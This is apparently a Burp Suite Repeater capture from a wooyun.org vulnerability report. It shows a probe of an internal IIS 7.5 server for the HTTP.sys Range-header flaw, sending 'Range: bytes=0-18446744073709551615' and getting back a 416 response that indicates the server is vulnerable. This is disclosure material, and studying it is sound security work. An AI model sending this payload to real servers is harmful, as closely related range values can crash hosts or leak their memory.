 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://172.16.2.250 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Accept: application/x-ms-application, image/jpeg,
application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 172.16.2.250
Range: bytes=0-18446744073709551615
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Fri, 14 Aug 2015 11:46:12 GMT
Accept-Ranges: bytes
ETag: "23d767d186d6d01:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 07 Nov 2015 02:27:28 GMT
Content-Length: 362
Content-Range: bytes */689
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not
Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type"
Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not
Satisfiable</h2>
? < + > Type a search term 0 matches
www.wooyun.org
Done
666 bytes | 1,029 millis